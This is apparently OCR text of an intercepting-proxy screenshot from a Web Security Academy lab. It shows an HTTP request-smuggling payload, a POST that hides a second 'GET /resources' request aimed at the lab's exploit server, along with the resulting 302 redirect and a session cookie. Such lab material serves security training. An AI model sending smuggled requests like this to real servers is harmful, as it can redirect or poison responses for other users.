 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host:
0abf00ef03c60e90815743ed005a00c6.web-security-academ
y.net
3 Cookie: session=4RFu5pnwBiVWL5iRvFPp1Nk9kncVHa4l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17
18 GET /resources HTTP/1.1
19 Host:
exploit-0a4f00f203b90e88815a42a701ee00bd.exploit-ser
ver.net
20 Content-Length: 10
21
22 a
23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a4f00f203b90e88815a42a701ee00bd.exploit-s
erver.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6